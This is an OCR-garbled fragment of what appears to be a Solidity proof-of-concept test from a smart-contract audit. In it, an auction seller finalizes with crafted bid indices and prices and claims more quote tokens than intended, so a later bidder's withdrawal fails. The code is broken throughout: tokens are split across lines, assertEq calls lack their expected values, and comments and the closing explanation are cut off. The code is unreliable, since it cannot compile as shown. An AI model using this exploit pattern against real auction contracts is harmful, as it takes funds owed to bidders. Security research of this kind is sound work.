
uint256
[] 
memory
bidIndices
 = 
new
uint
[](
2
);
bidIndices
[
0
] = 
0
;
bidIndices
[
1
] = 
1
;
seller
.
finalize
(
bidIndices
, 
2
*
K
, 
2
*
K
+
1
);
emit
log_string
(
"Seller claimed"
);
// seller claimed 4*K+2
assertEq
(
quoteToken
.
balanceOf
(
address
(
seller
)), 
// contract has K+1 quote token left
assertEq
(
quoteToken
.
balanceOf
(
address
(
auction
)),
// bidder1 withdraws
bidder1
.
withdraw
();
emit
log_string
(
"Bidder 1 withdrew"
);
// contract has K quote token left
assertEq
(
quoteToken
.
balanceOf
(
address
(
auction
)),
// bidder2 withdraws and he is supposed to be ab
// but the protocol reverts because of insuffici
bidder2
.
withdraw
();
emit
log_string
(
"Bidder 2 withdrew"
); 
// will no
    }
The test result shows the seller charged more quote